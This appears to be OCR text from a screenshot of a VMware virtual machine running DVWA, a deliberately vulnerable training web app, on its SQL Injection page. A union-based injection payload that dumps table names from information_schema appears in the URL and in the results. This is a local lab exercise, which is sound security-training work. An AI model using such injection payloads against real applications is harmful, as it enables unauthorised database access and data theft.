 Windows 7 x64 - VMware Workstation
File Edit View VM Tabs Help
Home kali linux Windows 7 x64 Windows 7 x64
Vulnerability: SQL Injection :: Da
127.0.0.1/dvwa/vulnerabilities/sqli/?id=1' and 1=1 union select
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
User ID: Submit
ID: 1' and 1=1 union select 1,group_concat(table_name) from information_schema.colum
First name: admin
Surname: admin
ID: 1' and 1=1 union select 1,group_concat(table_name) from information_schema.colum
First name: 1
Surname: users,users,users,users,users,users,users,users,users,users,users
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
10:21 AM
12/5/2020
To direct input to this VM, click inside or press Ctrl+G.
ENG 10:21 AM